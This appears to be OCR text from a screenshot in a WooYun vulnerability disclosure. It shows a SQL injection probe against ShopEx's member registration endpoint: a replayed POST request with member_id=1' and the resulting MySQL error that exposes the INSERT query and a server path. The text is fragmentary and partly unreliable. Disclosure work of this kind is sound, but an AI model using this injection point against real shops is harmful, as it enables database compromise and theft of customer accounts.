 http://42.121.84...ort-create.html
/shopex/?passport-create.html
百度
He
Warning: INSERT INTO `sdb_members` ( `member_id`,`member_lv_id`,`uname`,`password`,`email`,`reg_ip`,`regtime`,`cur`,`login_count` ) VALUES (
1',1,'yellow','see61b69470c034facb473e14ca3e857','admin@admin.com','123.112.73.218',1372234346,'CNY',1 ):You have an error in your SQL syntax; chec
corresponds to your MySQL server version for the right syntax to use near '',1,'yellow','see61b69470c034facb473e14ca3e857','admin@admin.com','123.112.7
/alidata/www/default/shopex/core/include_v5/AloneDB.php on line 57
{"status":"failed","url":"back","msg":null}
ers
P=NOI DEVa PSAa PSDa IVAa IV
tion: keep-alive
Control: maxage=1
: Wed Jun 26 16:32:20 CST 20
DataGather1.0.0
Live HTTP Replay
OST
http:/ 8/shopex/?passport-create.html
HTTP/1.1
TTP Headers
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://42.121.84.118/shopex/
Content-Length: 123
Cookie: siteid=1137967539; pvi=4091064320; si=s3735417856; tvc=1372232274536;
Send POST Content ?
from_minipassport=1&uname=yellow&passwd=123456&passwd_r=123456&
email=admin%40admin.com&signupverifycode=8639&license=agree&member_id=1'
www.wooyun.org